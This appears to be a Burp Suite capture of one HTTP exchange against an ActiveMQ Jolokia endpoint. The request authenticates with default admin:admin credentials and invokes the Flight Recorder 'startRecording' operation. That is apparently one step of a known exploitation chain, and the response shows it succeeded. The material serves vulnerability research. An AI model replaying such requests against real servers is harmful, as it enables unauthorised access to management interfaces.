 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 172.23.80.196:8161
3 Origin: 172.23.80.196:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Type: application/json
6 Content-Length: 139
7
8 {
9 "type":"EXEC",
10 "mbean":"jdk.management.jfr:type=FlightRecorder",
11 "operation":"startRecording",
12 "arguments":[
1
]
13 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Dec 2023 05:49:37 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 Access-Control-Allow-Origin: 172.23.80.196:8161
7 Access-Control-Allow-Credentials: true
8 Content-Type: text/plain;charset=utf-8
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: Fri, 01 Dec 2023 04:49:37 GMT
12 Server: Jetty(9.4.43.v20210629)
13 Content-Length: 170
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[1],"type":"exec","operation":"startRecor
ding"},"value":null,"timestamp":1701409777,"status":200}